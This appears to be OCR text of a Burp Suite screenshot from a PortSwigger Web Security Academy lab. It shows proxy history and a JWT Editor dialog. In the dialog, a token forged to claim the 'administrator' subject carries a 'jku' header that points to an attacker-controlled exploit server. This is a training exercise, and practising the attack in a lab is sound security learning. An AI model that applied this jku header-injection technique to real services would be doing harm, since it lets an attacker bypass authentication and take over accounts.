 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a6a00f103df8732808212a2005400ae.we
Time Type Direction Method URL
02:17:07 31 Aug 2025 WS → To server https://0a6a00f103df8732808212a2005400ae.web-security-academy.net/academyLabHeader
02:17:09 31 Aug 2025 WS → To server https://exploit-0a5400e903aa8762803111a101ba00d0.exploit-server.net/academyLabHeader
02:17:09 31 Aug 2025 HTTP → Request GET https://0a6a00f103df8732808212a2005400ae.web-security-academy.net/my-account?id=wiener
02:19:02 31 Aug 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:19:02 31 Aug 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:19:02 31 Aug 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
02:19:02 31 Aug 2025 HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
Request
Pretty Raw Hex Hackvertor JSON Web Token
JWT 1 - eyJraWQiOiIyYTA1ZWQ4Ny03NDY4LTQ0MTctOWZiMS0xZDBhNmVjMWZjYTgiLCJh ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjYyNDYzNywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy
JWS JWE
Header
{
"kid": "544d4643-b6c8-486e-8cda-f24ff1956412",
"alg": "RS256"
"jku": "https://exploit-0a5400e903aa8762803111a101ba00d0.exploit-server.net/exploit"
}
Payload
{
"iss": "portswigger",
"exp": 1756624637,
"sub": "administrator"
}
Signature
29 6A 76 7C 6F 55 46 7E 74 79 72 BE A6 F5 72 32
00 FF DD 6F 27 A5 1C AA 6C BA 68 DD 67 2E BE C5
E7 40 E6 E9 C9 F0 79 75 25 E6 CF 58 97 FC 4C 19
32 32 0E 80 57 18 95 DA 88 90 F8 2F EF C6 DF A6
DD E4 E8 D6 FF C7 30 14 8E D6 B1 65 4E 9F 49 E8
A9 12 4E 1E A8 44 70 68 57 D3 FD 41 F3 5E FE 5E
87 C3 EE 3B AB AE B4 1E 38 74 6D 14 7E 90 7E 9C
Information
• Expiration Time - Sun Aug 31 2025 03:17:17 GMT-4
Sign
Signing Key
544d4643-b6c8-486e-8cda-f24ff1956412 (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel